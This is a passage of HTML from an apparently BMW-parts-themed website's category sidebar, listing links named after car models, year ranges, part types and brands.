</li>
	<li class="cat-item cat-item-319"><a href="https://bmwrearsport.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bmwrearsport.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bmwrearsport.com/category/14-2020/" >14-2020</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bmwrearsport.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bmwrearsport.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bmwrearsport.com/category/17-2020/" >17-2020</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwrearsport.com/category/18-22/" >18-22</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwrearsport.com/category/19-103150/" >19-103150</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://bmwrearsport.com/category/19-2021/" >19-2021</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://bmwrearsport.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bmwrearsport.com/category/1series/" >1series</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://bmwrearsport.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bmwrearsport.com/category/2004-2011/" >2004-2011</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://bmwrearsport.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bmwrearsport.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bmwrearsport.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://bmwrearsport.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bmwrearsport.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://bmwrearsport.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://bmwrearsport.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://bmwrearsport.com/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bmwrearsport.com/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bmwrearsport.com/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bmwrearsport.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://bmwrearsport.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://bmwrearsport.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://bmwrearsport.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwrearsport.com/category/2014-up/" >2014-up</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bmwrearsport.com/category/2015-18/" >2015-18</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://bmwrearsport.com/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://bmwrearsport.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bmwrearsport.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://bmwrearsport.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bmwrearsport.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bmwrearsport.com/category/2017-21/" >2017-21</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bmwrearsport.com/category/2019-22/" >2019-22</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://bmwrearsport.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://bmwrearsport.com/category/225d/" >225d</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwrearsport.com/category/225i/" >225i</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwrearsport.com/category/280mm/" >280mm</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bmwrearsport.com/category/294mm/" >294mm</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bmwrearsport.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://bmwrearsport.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://bmwrearsport.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bmwrearsport.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bmwrearsport.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://bmwrearsport.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwrearsport.com/category/325d/" >325d</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bmwrearsport.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://bmwrearsport.com/category/325i328i/" >325i328i</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bmwrearsport.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://bmwrearsport.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bmwrearsport.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://bmwrearsport.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://bmwrearsport.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bmwrearsport.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://bmwrearsport.com/category/340d/" >340d</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://bmwrearsport.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://bmwrearsport.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwrearsport.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://bmwrearsport.com/category/430d/" >430d</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://bmwrearsport.com/category/430i/" >430i</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://bmwrearsport.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bmwrearsport.com/category/435i/" >435i</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://bmwrearsport.com/category/436m/" >436m</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bmwrearsport.com/category/440i/" >440i</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://bmwrearsport.com/category/46is/" >46is</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://bmwrearsport.com/category/48is/" >48is</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://bmwrearsport.com/category/4series/" >4series</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://bmwrearsport.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://bmwrearsport.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://bmwrearsport.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bmwrearsport.com/category/525d/" >525d</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bmwrearsport.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwrearsport.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://bmwrearsport.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://bmwrearsport.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://bmwrearsport.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://bmwrearsport.com/category/5series/" >5series</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://bmwrearsport.com/category/630d/" >630d</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://bmwrearsport.com/category/640d/" >640d</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://bmwrearsport.com/category/72-1499/" >72-1499</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://bmwrearsport.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bmwrearsport.com/category/740d/" >740d</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bmwrearsport.com/category/740ld/" >740ld</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://bmwrearsport.com/category/740le/" >740le</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://bmwrearsport.com/category/740li/" >740li</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://bmwrearsport.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwrearsport.com/category/760i/" >760i</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://bmwrearsport.com/category/840d/" >840d</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://bmwrearsport.com/category/840i/" >840i</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://bmwrearsport.com/category/85-91/" >85-91</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://bmwrearsport.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bmwrearsport.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://bmwrearsport.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://bmwrearsport.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://bmwrearsport.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://bmwrearsport.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://bmwrearsport.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bmwrearsport.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://bmwrearsport.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bmwrearsport.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://bmwrearsport.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://bmwrearsport.com/category/avus/" >avus</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://bmwrearsport.com/category/b2043v/" >b2043v</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://bmwrearsport.com/category/b75421/" >b75421</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://bmwrearsport.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://bmwrearsport.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://bmwrearsport.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://bmwrearsport.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bmwrearsport.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bmwrearsport.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://bmwrearsport.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bmwrearsport.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://bmwrearsport.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://bmwrearsport.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bmwrearsport.com/category/bmwcs/" >bmw&#039;cs</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwrearsport.com/category/bmwm/" >bmw&#039;m</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bmwrearsport.com/category/bmw-4-463/" >bmw-4-463</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://bmwrearsport.com/category/bmw-4-527/" >bmw-4-527</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://bmwrearsport.com/category/bmw-4-560/" >bmw-4-560</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bmwrearsport.com/category/bmw-6-287/" >bmw-6-287</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bmwrearsport.com/category/bmw5/" >bmw5</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://bmwrearsport.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bmwrearsport.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwrearsport.com/category/bodykit/" >bodykit</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bmwrearsport.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://bmwrearsport.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bmwrearsport.com/category/brackets/" >brackets</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bmwrearsport.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://bmwrearsport.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://bmwrearsport.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwrearsport.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://bmwrearsport.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bmwrearsport.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://bmwrearsport.com/category/bwin/" >bwin</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bmwrearsport.com/category/c600/" >c600</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwrearsport.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bmwrearsport.com/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bmwrearsport.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://bmwrearsport.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bmwrearsport.com/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwrearsport.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bmwrearsport.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bmwrearsport.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://bmwrearsport.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://bmwrearsport.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bmwrearsport.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bmwrearsport.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://bmwrearsport.com/category/coilover/" >coilover</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bmwrearsport.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://bmwrearsport.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://bmwrearsport.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bmwrearsport.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://bmwrearsport.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://bmwrearsport.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://bmwrearsport.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://bmwrearsport.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://bmwrearsport.com/category/cooked/" >cooked</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://bmwrearsport.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwrearsport.com/category/coup/" >coup</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://bmwrearsport.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bmwrearsport.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://bmwrearsport.com/category/cstar/" >cstar</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bmwrearsport.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bmwrearsport.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://bmwrearsport.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://bmwrearsport.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bmwrearsport.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwrearsport.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwrearsport.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bmwrearsport.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bmwrearsport.com/category/diffusor/" >diffusor</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bmwrearsport.com/category/discs/" >discs</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://bmwrearsport.com/category/doesnt/" >doesnt</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://bmwrearsport.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bmwrearsport.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://bmwrearsport.com/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bmwrearsport.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bmwrearsport.com/category/drivetrain/" >drivetrain</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bmwrearsport.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://bmwrearsport.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://bmwrearsport.com/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bmwrearsport.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://bmwrearsport.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://bmwrearsport.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://bmwrearsport.com/category/dusty/" >dusty</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bmwrearsport.com/category/e60e61/" >e60e61</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bmwrearsport.com/category/e90-e91/" >e90-e91</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://bmwrearsport.com/category/e90e91/" >e90e91</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://bmwrearsport.com/category/e9293/" >e9293</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://bmwrearsport.com/category/e92e93/" >e92e93</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://bmwrearsport.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://bmwrearsport.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://bmwrearsport.com/category/eibach/" >eibach</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://bmwrearsport.com/category/eisenmann/" >eisenmann</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bmwrearsport.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bmwrearsport.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bmwrearsport.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bmwrearsport.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://bmwrearsport.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://bmwrearsport.com/category/f2021/" >f2021</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bmwrearsport.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://bmwrearsport.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwrearsport.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwrearsport.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://bmwrearsport.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bmwrearsport.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://bmwrearsport.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://bmwrearsport.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://bmwrearsport.com/category/ferricgrey/" >ferricgrey</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://bmwrearsport.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://bmwrearsport.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://bmwrearsport.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bmwrearsport.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://bmwrearsport.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://bmwrearsport.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwrearsport.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://bmwrearsport.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bmwrearsport.com/category/fwperformance/" >fwperformance</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://bmwrearsport.com/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://bmwrearsport.com/category/gazp/" >gazp</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://bmwrearsport.com/category/gd371/" >gd371</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://bmwrearsport.com/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwrearsport.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bmwrearsport.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://bmwrearsport.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bmwrearsport.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://bmwrearsport.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bmwrearsport.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://bmwrearsport.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://bmwrearsport.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bmwrearsport.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bmwrearsport.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://bmwrearsport.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://bmwrearsport.com/category/grandcoupe/" >grandcoupe</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bmwrearsport.com/category/hamann/" >hamann</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwrearsport.com/category/heckansatz/" >heckansatz</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://bmwrearsport.com/category/heckstostange/" >heckstostange</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bmwrearsport.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://bmwrearsport.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://bmwrearsport.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bmwrearsport.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://bmwrearsport.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://bmwrearsport.com/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bmwrearsport.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bmwrearsport.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bmwrearsport.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://bmwrearsport.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bmwrearsport.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bmwrearsport.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bmwrearsport.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://bmwrearsport.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bmwrearsport.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bmwrearsport.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://bmwrearsport.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bmwrearsport.com/category/kawaskis/" >kawaskis</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://bmwrearsport.com/category/kayaba/" >kayaba</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bmwrearsport.com/category/klp-bm-029/" >klp-bm-029</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://bmwrearsport.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bmwrearsport.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bmwrearsport.com/category/lackiert/" >lackiert</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bmwrearsport.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwrearsport.com/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://bmwrearsport.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bmwrearsport.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://bmwrearsport.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bmwrearsport.com/category/limo/" >limo</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://bmwrearsport.com/category/limousine/" >limousine</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://bmwrearsport.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bmwrearsport.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://bmwrearsport.com/category/lowering/" >lowering</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://bmwrearsport.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bmwrearsport.com/category/luukku/" >luukku</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://bmwrearsport.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://bmwrearsport.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://bmwrearsport.com/category/m-sport/" >m-sport</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bmwrearsport.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://bmwrearsport.com/category/m135/" >m135</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://bmwrearsport.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bmwrearsport.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://bmwrearsport.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://bmwrearsport.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://bmwrearsport.com/category/m35i/" >m35i</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://bmwrearsport.com/category/m440i/" >m440i</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://bmwrearsport.com/category/m50d/" >m50d</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://bmwrearsport.com/category/m50i/" >m50i</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://bmwrearsport.com/category/m550i/" >m550i</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://bmwrearsport.com/category/m550ix/" >m550ix</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwrearsport.com/category/m60i/" >m60i</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bmwrearsport.com/category/m850i/" >m850i</a>
</li>
